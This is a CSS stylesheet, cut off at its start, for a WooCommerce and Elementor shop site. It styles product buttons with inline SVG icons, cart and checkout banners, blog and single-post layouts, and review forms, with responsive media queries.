    background-image: url('data:image/svg+xml,<svg width="17" height="15" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(%23clip0_5_6)"><path d="M8.4375 2.34375C6.52734 2.34375 4.95703 3.21094 3.75293 4.32715C2.625 5.37598 1.8457 6.62109 1.44727 7.5C1.8457 8.37891 2.625 9.62402 3.75 10.6729C4.95703 11.7891 6.52734 12.6562 8.4375 12.6562C10.3477 12.6562 11.918 11.7891 13.1221 10.6729C14.25 9.62402 15.0293 8.37891 15.4277 7.5C15.0293 6.62109 14.25 5.37598 13.125 4.32715C11.918 3.21094 10.3477 2.34375 8.4375 2.34375ZM2.79492 3.29883C4.1748 2.01562 6.07031 0.9375 8.4375 0.9375C10.8047 0.9375 12.7002 2.01562 14.0801 3.29883C15.4512 4.57324 16.3682 6.09375 16.8047 7.13965C16.9014 7.37109 16.9014 7.62891 16.8047 7.86035C16.3682 8.90625 15.4512 10.4297 14.0801 11.7012C12.7002 12.9844 10.8047 14.0625 8.4375 14.0625C6.07031 14.0625 4.1748 12.9844 2.79492 11.7012C1.42383 10.4297 0.506836 8.90625 0.0732422 7.86035C-0.0234375 7.62891 -0.0234375 7.37109 0.0732422 7.13965C0.506836 6.09375 1.42383 4.57031 2.79492 3.29883ZM8.4375 9.84375C9.73242 9.84375 10.7813 8.79492 10.7813 7.5C10.7813 6.20508 9.73242 5.15625 8.4375 5.15625C8.41699 5.15625 8.39941 5.15625 8.37891 5.15625C8.41699 5.30566 8.4375 5.46387 8.4375 5.625C8.4375 6.65918 7.59668 7.5 6.5625 7.5C6.40137 7.5 6.24316 7.47949 6.09375 7.44141C6.09375 7.46191 6.09375 7.47949 6.09375 7.5C6.09375 8.79492 7.14258 9.84375 8.4375 9.84375ZM8.4375 3.75C9.43206 3.75 10.3859 4.14509 11.0892 4.84835C11.7924 5.55161 12.1875 6.50544 12.1875 7.5C12.1875 8.49456 11.7924 9.44839 11.0892 10.1517C10.3859 10.8549 9.43206 11.25 8.4375 11.25C7.44294 11.25 6.48911 10.8549 5.78585 10.1517C5.08259 9.44839 4.6875 8.49456 4.6875 7.5C4.6875 6.50544 5.08259 5.55161 5.78585 4.84835C6.48911 4.14509 7.44294 3.75 8.4375 3.75Z" fill="white"/></g><defs><clipPath id="clip0_5_6"><rect width="16.875" height="15" fill="white"/></clipPath></defs></svg>');
}
body.woocommerce-shop ul.products li.product .product-buttons-wrapper.product-icons a.button.product_type_simple:before, body.woocommerce-shop ul.products li.product .product-buttons-wrapper.product-icons a.added_to_cart.wc-forward:before, body.tax-product_cat ul.products li.product .product-buttons-wrapper.product-icons a.button.product_type_simple:before{
    content: " " !important;
    width: 18px;
    height: 15px;
    background-repeat: no-repeat;
    background-image: url('data:image/svg+xml,<svg width="17" height="15" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(%23clip0_5_6)"><path d="M8.4375 2.34375C6.52734 2.34375 4.95703 3.21094 3.75293 4.32715C2.625 5.37598 1.8457 6.62109 1.44727 7.5C1.8457 8.37891 2.625 9.62402 3.75 10.6729C4.95703 11.7891 6.52734 12.6562 8.4375 12.6562C10.3477 12.6562 11.918 11.7891 13.1221 10.6729C14.25 9.62402 15.0293 8.37891 15.4277 7.5C15.0293 6.62109 14.25 5.37598 13.125 4.32715C11.918 3.21094 10.3477 2.34375 8.4375 2.34375ZM2.79492 3.29883C4.1748 2.01562 6.07031 0.9375 8.4375 0.9375C10.8047 0.9375 12.7002 2.01562 14.0801 3.29883C15.4512 4.57324 16.3682 6.09375 16.8047 7.13965C16.9014 7.37109 16.9014 7.62891 16.8047 7.86035C16.3682 8.90625 15.4512 10.4297 14.0801 11.7012C12.7002 12.9844 10.8047 14.0625 8.4375 14.0625C6.07031 14.0625 4.1748 12.9844 2.79492 11.7012C1.42383 10.4297 0.506836 8.90625 0.0732422 7.86035C-0.0234375 7.62891 -0.0234375 7.37109 0.0732422 7.13965C0.506836 6.09375 1.42383 4.57031 2.79492 3.29883ZM8.4375 9.84375C9.73242 9.84375 10.7813 8.79492 10.7813 7.5C10.7813 6.20508 9.73242 5.15625 8.4375 5.15625C8.41699 5.15625 8.39941 5.15625 8.37891 5.15625C8.41699 5.30566 8.4375 5.46387 8.4375 5.625C8.4375 6.65918 7.59668 7.5 6.5625 7.5C6.40137 7.5 6.24316 7.47949 6.09375 7.44141C6.09375 7.46191 6.09375 7.47949 6.09375 7.5C6.09375 8.79492 7.14258 9.84375 8.4375 9.84375ZM8.4375 3.75C9.43206 3.75 10.3859 4.14509 11.0892 4.84835C11.7924 5.55161 12.1875 6.50544 12.1875 7.5C12.1875 8.49456 11.7924 9.44839 11.0892 10.1517C10.3859 10.8549 9.43206 11.25 8.4375 11.25C7.44294 11.25 6.48911 10.8549 5.78585 10.1517C5.08259 9.44839 4.6875 8.49456 4.6875 7.5C4.6875 6.50544 5.08259 5.55161 5.78585 4.84835C6.48911 4.14509 7.44294 3.75 8.4375 3.75Z" fill="white"/></g><defs><clipPath id="clip0_5_6"><rect width="16.875" height="15" fill="white"/></clipPath></defs></svg>');
}
body.woocommerce-shop #primary.content-full-width ul.products li .product-wrapper{
    height: 490px;
}
body.single-product.postid-16938 .woocommerce-tabs .panel, body.single-product.postid-17084 .woocommerce-tabs .panel, body.single-product.postid-34 .woocommerce-tabs .panel, body.single-product.postid-25901 .woocommerce-tabs .panel {
    height: auto !important;
}
body.woocommerce-orders .button.button:hover, body.woocommerce-checkout .button.button:hover, body.woocommerce-cart .button.button:hover {
    background-color: #EC6B35 !important;
}
body.woocommerce-account .woocommerce-info a.button.wc-forward{
    float: right;
    background-color: transparent !important;
    border-radius: 0;
    padding: 0 0 5px 0;
    font-size: 14px;
	color:#000;
}
body.woocommerce-edit-account form.woocommerce-EditAccountForm.edit-account .button.button:hover{
    background-color: #EC6B35 !important;
}
body.woocommerce-page .button.button:hover, body.woocommerce-checkout .button.button:hover, body.woocommerce-cart .button.button:hover {
    background-color: #EC6B35 !important;
}
body.woocommerce-cart .page-content .woocommerce-message {
    background-color: #005e43 !important;
    color: #fff;
    border-color: #aed7cb;
}
body.woocommerce-cart .page-content .woocommerce-error {
    background-color: #e0352d !important;
    color: #ffff;
    border-color: #f2dddd;
}
body.woocommerce-order-received .page-content .woocommerce-thankyou-order-received{
    background-color: #005e43 !important;
    color: #fff;
    border-color: #aed7cb;
}
body.woocommerce-cart .inner_banner {
    text-align: center;
    position: absolute;
    top: -350px;
    z-index: 99;
    left: 0;
    right: 0;
}
body.woocommerce-cart .inner_banner h5 {
    font-size: 36px;
    font-style: normal;
    font-weight: 700;
    margin-bottom: 20px;
    color: #fff;
}
body.woocommerce-cart .inner_banner .breadcrumb a {
    font-size: 16px;
    font-style: normal;
    color: #FFF;
    text-decoration: none !important;
    transition: all 0.4s;
}
body.woocommerce-cart .inner_banner .breadcrumb a:hover {
    color: #005E43;
}
body.woocommerce-cart .inner_banner .breadcrumb span {
    font-size: 16px;
    color: #FFF;
}
body.woocommerce-checkout #masthead:before {
    content: "Checkout";
    display: block;
    top: 60%;
    left: 44.5%;
    position: absolute;
    font-size: 40px;
    font-style: normal;
    font-weight: 700;
    color: #fff;
    z-index: 999999;
}
body.blog .pagination {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
body.blog .pagination a {
    background-color: #ebf2f0;
    padding: 10px 20px;
    border-radius: 50px;
    color: #005b41;
    text-transform: capitalize;
    transition: all 0.5s;
}
body.blog .pagination a:hover {
    background-color: #005b41;
    color: #fff;
}
body.single-post .page-content .elementor-container {
    max-width: 1320px;
    padding-left: 15px;
    padding-right: 15px;
}
body.single-post .page-content section section .elementor-container{
    padding-left: 0;
    padding-right: 0;
}
body.single-post .page-content h3 {
    font-size: 22px !important;
}
body.single-post .page-content img {
    display: block;
    width: 100%;
    height: 500px;
    object-fit: cover;
}
body.single-post .page-content .post-tags {
    max-width: 1220px;
    margin: 0 auto;
}
body.single-post .page-content h2 {
    font-size: 25px !important;
}
body.single-post .page-content ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
body.single-post .page-content ul li {
    position: relative;
    padding-left: 20px;
}
body.single-post .page-content ol {
    padding-left: 20px;
}
body.single-post .page-content ul li:before {
    content: "";
    display: block;
    height: 6px;
    width: 6px;
    border-radius: 50px;
    background-color: #005e43;
    position: absolute;
    left: 0;
    top: 8px;
}
.ehf-header #masthead{
    z-index: unset !important;
}
body.woocommerce-checkout ul.order_details li {
    word-wrap: break-word;
}
@media (min-width:992px) and (max-width:1199px){
    .hmenu{
        width: 35px !important;
        display: inline-block !important;
    }
    .footer-middle .footer-column-1 {
        width: 35% !important;
    }
    .footer-middle .footer-column-2 {
        width: 20% !important;
    }
    .footer-middle .footer-column-3 {
        width: 25% !important;
    }
    .footer-middle .footer-column-4 {
        width: 20% !important;
    }
    body.blog .page-content > article.post {
        width: 31.2%;
        margin: 0 8px;
        margin-bottom: 18px;
    }
    html .jet-banner .jet-banner__img {
        height: 300px;
    }
    section.main-title-section-wrapper .contact-text .elementor-jet-banner .jet-banner__content {
        width: 842px !important;
    }
    body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        margin-bottom: 25px;
    }
    body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li {
        height: 80px;
        align-items: center !important;
        display: flex;
        justify-content: center;
    }
    body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a {
        font-size: 16px;
        padding: 20px;
    }
    body.single-product .dt-sc-product-tabs-wrapper.dt-sc-product-hide-tab-title .woocommerce-tabs .panel > h2:first-child {
        font-size: 25px;
        margin-bottom: 25px;
        padding-bottom: 15px;
    }
    body.single-product .woocommerce-tabs .panel ul li {
        font-size: 16px;
        line-height: normal;
        margin-bottom: 10px;
    }
    body.single-product div.product .dt-sc-product-tabs {
        margin: 0px;
    }
    body.single-product.postid-16938 .woocommerce-tabs .panel, body.single-product.postid-17084 .woocommerce-tabs .panel, body.single-product.postid-34 .woocommerce-tabs .panel, body.single-product.postid-25901 .woocommerce-tabs .panel {
        width: 710px !important;    
    }
    body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs .panel {
        margin: 0 0 70px 0 !important;
    }
    body.single-product.postid-17084 section.content-full-width #product-17084, body.single-product.postid-34 section.content-full-width #product-34 {
        width: 710px !important;
    }
    .woocommerce-shop .archive #primary,.woocommerce-shop #primary{
        padding-bottom: 135px !important;
    }
	body.woocommerce-cart .page-content {
    	width: 942px;
	}
	body.woocommerce-checkout .page-content {
    	padding: 50px 25px;
	}
	body.woocommerce-account .page-content{
   	 	padding: 0 25px;
	}
	.main-hero-banner .swiper-container .elementor-swiper-button-prev, .main-hero-banner .swiper-container .elementor-swiper-button-next {
		width: 45px !important;
		height: 45px !important;
		font-size: 25px !important;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation > ul {
   		padding-left: 25px !important;
    }
    body.woocommerce-cart .inner_banner {
        top: -270px;
    }
    body.woocommerce-checkout #masthead:before {
        left: 41%;
        font-size: 35px;
    }
    body.single-post .page-content img {
        height: 400px;
    }    
body.single-post .page-content section .elementor-element-populated {
    padding: 0;
}
body.single-post .page-content .post-tags {
    padding-left: 15px;
    padding-right: 15px;
}
}
@media (max-width:991px){
    .dt-header-default .custom-costa-class .hmenu{
        width: 35px !important;
        display: inline-block !important;
    }
    .userLogin {
        margin-left: 5px !important;
    }
    .top-header .top-header-slider .jet-carousel .jet-carousel__item-title {
        font-size: 15px;
    }
    .dt-header-default .custom-costa-class ul li a {
        font-size: 15px;
        line-height: 20px;
    }
    .h-head-cart .dt-sc-header-icons-list a > span.dt-sc-shop-menu-cart-number {
        width: 19px;
        height: 19px;
        font-size: 10px;
        right: -12px;
    }
    .jet-carousel .jet-arrow.prev-arrow {
        left: 25px !important;
    }
    .jet-carousel .jet-arrow.next-arrow {
        right: 25px !important;
    }
    body.blog .page-content > article.post p {
        font-size: 15px;
    }
    body.blog .page-content > article.post > h2.entry-title {
        font-size: 16px;
        margin-bottom: 10px;
    }
    html .jet-banner .jet-banner__img {
        height: 250px;
    }
    section.main-title-section-wrapper .contact-text .elementor-jet-banner .jet-banner__content {
        width: 640px !important;
    }
    body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        margin-bottom: 25px;
    }
    body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li {
        height: 70px;
        align-items: center !important;
        display: flex;
        justify-content: center;
    }
    body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a {
        font-size: 15px;
        padding: 15px;
    }
    body.single-product .dt-sc-product-tabs-wrapper.dt-sc-product-hide-tab-title .woocommerce-tabs .panel > h2:first-child {
        font-size: 23px;
        margin-bottom: 25px;
        padding-bottom: 15px;
    }
    body.single-product .woocommerce-tabs .panel ul li {
        font-size: 14px;
        line-height: normal;
        margin-bottom: 10px;
    }
    body.single-product div.product .dt-sc-product-tabs {
        margin: 0px;
    }
    body.single-product.postid-16938 .woocommerce-tabs .panel, body.single-product.postid-17084 .woocommerce-tabs .panel, body.single-product.postid-34 .woocommerce-tabs .panel, body.single-product.postid-25901 .woocommerce-tabs .panel {
        width: 710px !important;    
    }
    body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs .panel {
        margin: 0 0 70px 0 !important;
    }
    body.single-product.postid-17084 section.content-full-width #product-17084, body.single-product.postid-34 section.content-full-width #product-34 {
        width: 710px !important;
    }
    .woocommerce-shop .archive #primary,.woocommerce-shop #primary{
        padding-bottom: 115px !important;
    }
	body.woocommerce-cart .page-content {
    	width: 718px;
	}
	body.woocommerce-checkout .page-content {
    	padding: 50px 25px;
	}
	body.woocommerce-account .page-content{
    	padding: 0 25px;
	}
	.main-hero-banner .swiper-container .elementor-swiper-button-prev, .main-hero-banner .swiper-container .elementor-swiper-button-next {
		width: 40px !important;
		height: 40px !important;
		font-size: 20px !important;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation > ul {
   		padding-left: 25px !important;
    }
	.signup-discount .cta-section .elementor-column {
    	width: 100% !important;
	}
	.signup-discount .cta-section .elementor-column .both-fields-wrap {
   		flex-grow: 1 !important;
	}
	.signup-discount .wpsf-form-wrap.wpsf-template-1 form.wpsf-subscription-form .wpsf-field-wrap input.wpsf-form-submit {
		max-width: 100% !important;
		margin-left: 20px;
	}
	.signup-discount .cta-section {
       width: 100% !important;
    }
	.woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error {
    text-align: left !important;
}
body.woocommerce-cart .inner_banner {
    top: -250px;
}
body.woocommerce-cart .inner_banner h5 {
    font-size: 25px;
    margin-bottom: 7px;
}
body.woocommerce-cart .inner_banner .breadcrumb a {
    font-size: 14px;
}
body.woocommerce-cart .inner_banner .breadcrumb span {
    font-size: 14px;
}
body.woocommerce-checkout #masthead:before {
    top: 63%;
    left: 38%;
    font-size: 31px;
}
body.single-post .page-content img {
    height: 300px;
}
body.single-post .page-content .post-tags {
    max-width: 100%;
    padding: 0 15px 0 15px;
}
body.single-post .page-content .post-tags span {
    font-size: 14px;
}
body.single-post .page-content h3 {
    font-size: 18px !important;
}
body.single-post .page-content h2 {
    font-size: 20px !important;
}
body.single-post .page-content section .elementor-element-populated {
    padding: 0;
}
body.single-post .page-content p{
    font-size: 15px;
}
}
@media (max-width:767px){
	body.single-product div.product div.summary .dt-sc-product-summary-additional-content h4, body.single-product div.product div.summary .dt-sc-product-summary-additional-content h3 {
    font-size: 15px !important;;
}
    .top-header .top-header-slider .jet-carousel .jet-carousel__item-title {
        font-size: 14px;
    }
    .userLogin {
        line-height: 35px;
        padding: 0 15px;
        color: #fff;
        font-size: 14px;
    }
    .dt-header-default .custom-costa-class ul li a {
        font-size: 14px !important;
        line-height: 20px !important;
    }
    .dt-header-default .custom-costa-class ul.hfe-nav-menu li ul.sub-menu li a {
        padding-left: 25px !important;
    }
    .h-head-cart .dt-sc-header-icons-list a > span.dt-sc-shop-menu-cart-number {
        width: 17px;
        height: 17px;
        font-size: 10px;
        right: -9px;
    }
    .elementor-21155 .elementor-element.elementor-element-01de789 > .elementor-element-populated > .elementor-background-overlay {
        width: 100%;
        height: 100% !important;
    }
    .elementor-21155 .elementor-element.elementor-element-629ae8b > .elementor-element-populated > .elementor-background-overlay {
        margin-left: 0 !important;
        width: 100%;
        height: 100% !important;
    }
    body.blog .page-content > article.post {
        width: 100%;
        margin: 0;
        border-radius: 6px;
        margin-bottom: 15px;
    }
    body.blog .page-content > article.post a > img {
        border-radius: 6px 6px 0 0;
    }
    body.blog .page-content > article.post p {
        font-size: 14px;
    }
    body.blog .page-content > article.post:nth-last-child(-n + 2) {
        margin-bottom: 15px;
    }
    body.blog .page-content {
        padding-top: 15px;
    }
    html .jet-banner .jet-banner__img {
        height: 160px;
    }
    section.main-title-section-wrapper .contact-text .elementor-jet-banner .jet-banner__content {
        justify-content: center !important;
        padding: 0px 0;
        width: 100% !important;
    }
    section.main-title-section-wrapper .contact-text .elementor-jet-banner .jet-banner__content .breadcrumb {
        text-align: center;
    }
    body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        margin-bottom: 25px;
    }
    body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li {
        height: 60px;
        align-items: center !important;
        display: flex;
        justify-content: center;
    }
    body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a {
        font-size: 14px;
        padding: 10px;
    }
    body.single-product .dt-sc-product-tabs-wrapper.dt-sc-product-hide-tab-title .woocommerce-tabs .panel > h2:first-child {
        font-size: 23px;
        margin-bottom: 15px;
        padding-bottom: 15px;
    }
    body.single-product .woocommerce-tabs .panel ul li {
        font-size: 14px;
        line-height: normal;
        margin-bottom: 10px;
    }
    body.single-product div.product .dt-sc-product-tabs {
        margin: 0px;
    }
    body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs .panel {
        margin: 0 0 260px 0 !important;
    }
    body.single-product.postid-17084 section.content-full-width #product-17084, body.single-product.postid-34 section.content-full-width #product-34 {
        width: 300px !important;
    }
    body.single-product.postid-16938 .woocommerce-tabs .panel, body.single-product.postid-17084 .woocommerce-tabs .panel, body.single-product.postid-34 .woocommerce-tabs .panel, body.single-product.postid-25901 .woocommerce-tabs .panel {
        width: 100% !important;    
    }
    .woocommerce-shop .archive #primary,.woocommerce-shop #primary{
        padding-bottom: 335px !important;
    }
	body.woocommerce-cart .page-content {
    	width: 325px;
	}
	body.woocommerce-checkout .page-content {
    	padding: 50px 25px;
    }
	body.woocommerce-checkout .woocommerce-form__label-for-checkbox > span::before {
		bottom: unset;
		margin: unset;
	}
	body.woocommerce-account .page-content{
    	padding: 0 25px;
	}
	.main-hero-banner .swiper-container .elementor-swiper-button-prev, .main-hero-banner .swiper-container .elementor-swiper-button-next {
		width: 30px !important;
		height: 30px !important;
		font-size: 15px !important;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation > ul {
    	padding: 0 25px !important;
		margin-bottom:0 !important; 
	}
	.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
    	padding: 0 25px !important;
     }
	body.woocommerce-account .addresses .u-column1.col-1.woocommerce-Address, body.woocommerce-account .addresses .u-column2.col-2.woocommerce-Address, body.woocommerce-order-received .addresses .woocommerce-column--billing-address, body.woocommerce-order-received .addresses .woocommerce-column--shipping-address {
    width: 100% !important;
	}
	.signup-discount .wpsf-form-wrap.wpsf-template-1 form.wpsf-subscription-form .wpsf-field-wrap input.wpsf-form-submit {
    margin-left: 0;
	}
	.signup-discount .wpsf-form-wrap.wpsf-template-1 form.wpsf-subscription-form {
    display: block;
}
	.signup-discount .wpsf-form-wrap.wpsf-template-1 form.wpsf-subscription-form .both-fields-wrap {
    margin-bottom: 18px;
}
	body.single-product .woocommerce-message {
    font-size: 12px;
    padding: 10px !important;
}
	body.single-product .woocommerce-message a.button.wc-forward {
    margin-left: 20px;
	font-size: 16px;
}
	body.single-product div.product .product_title {
    font-size: 22px !important;
    margin-bottom: 15px !important;
}
	.woocommerce .product .summary.dt-sc-product-summary .dt-sc-product-summary-additional-content {
    margin: 0 !important;
}
	body.single-product .product .summary .woocommerce-product-details__short-description p {
    font-size: 14px;
    line-height: 150%;
}
	body.single-product .woocommerce-tabs .panel p, body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs .panel p {
    font-size: 14px;
    line-height: 150%;
}
	body.woocommerce-shop #primary.content-full-width ul.products li .product-wrapper {
    height: auto;
}
	body.woocommerce-shop #masthead:after {
    margin-bottom: 30px !important;
}
	body.single-product .product .summary .woocommerce-product-details__short-description h3 {
    font-size: 14px !important;
}
	body.single-product .zoo-cw-option-display-size-3 {
    min-width: 90px;
    height: 90px;
}
	body.single-product .woocommerce-variation.single_variation .woocommerce-variation-price p.saved-sale, body.single-product .woocommerce-variation.single_variation .woocommerce-variation-price p#saving_total_price {
    margin-top: 10px;
    display: block;
    font-size: 13px;
	margin-left:0;
}
	.woocommerce-tabs .panel h2{
		font-size: 22px !important;
	}
	html .woocommerce #review_form #respond p.stars a:after {
    display: inherit !important;
}
	.jet-toggle__control {
    font-size: 14px;
	padding:10px !important;
}
	body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs .panel.woocommerce-Tabs-panel--dt_ingredients section section  .elementor-column:first-child {
    display: none;
}
	body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs .panel.woocommerce-Tabs-panel--dt_ingredients section section .elementor-column:nth-child(2) {
    width: 100%;
}
	body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs .panel.woocommerce-Tabs-panel--dt_ingredients section section .elementor-column:nth-child(2) h3 {
    margin-bottom: 0 !important;
}
	.elementor-section.elementor-section-boxed > .elementor-container, #header .elementor-section.elementor-section-boxed > .elementor-container, #footer .elementor-section.elementor-section-boxed > .elementor-container, #header .dt-header-tpl .sticky-header.elementor-section-boxed, .jet-dropbar__content-wrapper {
    max-width: 100%;
}
	body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs .panel.woocommerce-Tabs-panel--dt_ingredients section section {
    padding: 0;
}
	.woocommerce .product .woocommerce-product-rating .woocommerce-review-link {
    font-size: 14px;
}
	.woocommerce .cart .button, .woocommerce-page .cart .button, .woocommerce .cart input.button, .woocommerce-page .cart input.button, .woocommerce div.product form.cart .button {
    font-size: 15px;
}
	.elementor-widget:not(:last-child) {
    margin-bottom: 15px !important;
}
	body.single-product div.product .product_title {
    margin-bottom: 10px !important;
}
	body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs .panel.woocommerce-Tabs-panel--dt_ingredients section section .elementor-widget-wrap.elementor-element-populated {
    padding: 0;
}
	body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs .panel.woocommerce-Tabs-panel--dt_ingredients section .elementor-widget-wrap.elementor-element-populated {
    padding: 0 5px;
}
	div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class*="arrow"] {
    height: 50px !important;
    width: 35px !important;
}
	body.single-product div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class$="arrow-prev"]:before, body.single-product div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class$="arrow-next"]:before {
    height: 15px ;
    width: 15px ;
}
	body.single-product .dt-sc-product-image-gallery-container .dt-sc-product-image-gallery-thumb-enlarger:before {
    height: 35px;
    width: 35px;
}
	body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs .panel.woocommerce-Tabs-panel--description ul {
    padding: 0;
}
	body.single-product div.product .dt-sc-product-tabs .woocommerce-tabs .panel.woocommerce-Tabs-panel--dt_guidelines ul {
    padding: 0;
}
	.jet-toggle__content-inner {
    padding: 15px !important;
}
	.jet-toggle__icon {
    font-size: 11px !important;
    width: 20px !important;
    height: 20px !important;
}
	.h-head-cart .dt-sc-header-icons-list a:before {
    top: -16px;
}
	.h-head-cart .dt-sc-header-icons-list a > span.dt-sc-shop-menu-cart-number {
    top: 0px;
}
	.woocommerce #review_form #respond p.stars a {
    margin: 0 5px 0px !important;
}
	html .woocommerce #review_form #respond {
    padding: 20px !important;
    margin-top: 30px !important;
}
body.woocommerce-cart .inner_banner {
    top: -220px;
}
body.woocommerce-cart .inner_banner .breadcrumb a {
    font-size: 13px;
}
body.woocommerce-cart .inner_banner h5 {
    font-size: 18px;
    margin-bottom: 0px;
    margin-top: 0;
}
body.woocommerce-cart .inner_banner .breadcrumb span {
    font-size: 13px;
}
body.woocommerce-checkout #masthead:before {
    top: 83%;
    left: 37%;
    font-size: 18px;
}
body.blog .pagination a {
    padding: 6px 12px;
    font-size: 14px;
}
body.single-post .page-content img {
    height: 200px;
}
body.single-post .page-content .elementor-container {
    max-width: 375px !important;
    padding-left: 0;
    padding-right: 0;
}
body.single-post .page-content section .elementor-element-populated {
    padding: 0;
}
body.single-post .page-content h3 {
    font-size: 17px !important;
}
body.single-post .page-content h2 {
    font-size: 17px !important;
}
body.single-post .page-content .post-tags {
    max-width: 100%;
    padding: 0 15px 0 15px;
}
body.single-post .page-content .post-tags span {
    font-size: 14px;
}
body.single-post .page-content p{
    font-size: 14px;
}
}






.main-hero-banner .swiper-slide-inner img:hover{
    cursor: grab;
}
html .woocommerce #review_form #respond {
    background: #fffdfa;
    padding: 40px;
    margin-top: 40px;
    border: 2px solid #FDEFE1;
}
html .woocommerce #review_form #respond p.stars a:after {
    position: relative;
    display: block;
    border: 0;
}
html .woocommerce #review_form #respond p.stars a {
    min-width: 0;
    width: auto;
    font-size: 0;
    display: flex;
    margin-right:20px;
	font-weight:normal;
}
html .woocommerce #review_form #respond p.stars span {
    justify-content: flex-start;
}
.comment-form-author input, .comment-form-email input {
    border-color: rgba(0, 0, 0, 0.1) !important;
}
section.custom_product_class .woocommerce-product-details__short-description h3.dt-sc-single-product-title {
    color: #ED7A46;
    font-size: 18px !important;
    max-width: 450px;
    margin: 0 0 20px 0 !important;
    font-weight: 600 !important;
    line-height: 150%;
}
section.custom_product_class .dt-sc-single-product-title h1.product_title.entry-title {
    color: #005E43;
    font-size: 30px !important;
    margin-top: 0 !important;
    margin-bottom: 25px !important;
    font-weight: 700;
}
section.custom_product_class ul.variations.zoo-cw-variations {
    padding: 0;
    margin: 25px 0 30px 0;
}
section.custom_product_class ul.variations.zoo-cw-variations li.zoo-cw-attr-row {
    display: flex;
    justify-content: space-between;
}
section.custom_product_class ul.variations.zoo-cw-variations li.zoo-cw-attr-row .label {
    margin-right: 30px;
}
section.custom_product_class ul.variations.zoo-cw-variations li.zoo-cw-attr-row .label span {
    display: none;
}
section.custom_product_class ul.variations.zoo-cw-variations li.zoo-cw-attr-row .value {
    display: contents;
}
section.custom_product_class .woocommerce-variation-add-to-cart {
    display: flex;
    padding: 15px 0;
}
section.custom_product_class .woocommerce-variation-add-to-cart .quantity {
    margin: 0 20px 0 0;
}
section.custom_product_class .woocommerce-variation-add-to-cart button {
    color: #000 !important;
    border-color: #005E43 !important;
}
section.custom_product_class .woocommerce-variation-add-to-cart button:before {
    content: "";
    font-size: 0;
    height: 13px;
    width: 15px;
    display: inline-block;
    background-size: contain !important;
    margin-right: 5px;
    background-repeat: no-repeat;
    background-image: url('data:image/svg+xml,<svg width="23" height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(%23clip0_16_2)"><path d="M0.350391 1.48692C0.157227 1.58575 0 1.85079 0 2.06642C0 2.29103 0.157227 2.54708 0.359375 2.6504C0.525586 2.73575 0.619922 2.74024 2.00801 2.74024H3.48594L5.10762 8.42736L6.73379 14.1145L6.60352 14.375C6.37891 14.8197 6.28008 15.1701 6.28008 15.543C6.28008 16.4774 6.88652 17.259 7.79395 17.4971C7.98711 17.5465 8.31055 17.5645 8.98437 17.569C9.81094 17.5734 9.88281 17.5779 9.68066 17.6274C9.30781 17.7172 9.0248 17.8789 8.73281 18.1664C7.9377 18.966 7.9377 20.2104 8.73281 21.001C9.53691 21.8006 10.7768 21.8006 11.5674 21.0055C12.1828 20.3856 12.3355 19.4871 11.9627 18.6965C11.7291 18.1979 11.1182 17.7172 10.5881 17.6094C10.4803 17.5914 11.765 17.5734 13.5439 17.5734C16.118 17.5734 16.648 17.5824 16.4639 17.6274C16.091 17.7172 15.808 17.8789 15.516 18.1664C14.7209 18.966 14.7209 20.2104 15.516 21.001C16.3201 21.8006 17.56 21.8006 18.3506 21.0055C19.1502 20.2014 19.1502 18.966 18.3506 18.1664C18.0676 17.8789 17.7801 17.7172 17.4072 17.6274C17.2141 17.5779 17.3578 17.5734 18.4764 17.569C19.6803 17.5645 19.7836 17.56 19.9453 17.4746C20.1475 17.3713 20.3047 17.1152 20.3047 16.8906C20.3047 16.666 20.1475 16.41 19.9453 16.3067C19.7701 16.2168 19.6937 16.2168 13.9617 16.2168C8.52168 16.2168 8.14434 16.2123 7.99609 16.1359C7.63223 15.9563 7.54238 15.5609 7.75801 15.1162L7.8793 14.8692H13.8225C19.7162 14.8692 19.7701 14.8692 19.9498 14.7793C20.0756 14.7119 20.1564 14.6311 20.2148 14.4963C20.3271 14.2537 23 4.892 23 4.73927C23 4.53712 22.8338 4.27657 22.6406 4.17775C22.4654 4.0879 22.3936 4.0879 13.8674 4.0879H5.26934L4.96836 3.01876C4.60898 1.75196 4.55059 1.62169 4.31699 1.49142C4.14629 1.39259 4.11035 1.39259 2.33145 1.39259C0.61543 1.39708 0.507617 1.40157 0.350391 1.48692Z" fill="black"/></g><defs><clipPath id="clip0_16_2"><rect width="23" height="23" fill="white"/></clipPath></defs></svg>');
    transition: all 0.5s !important;
}
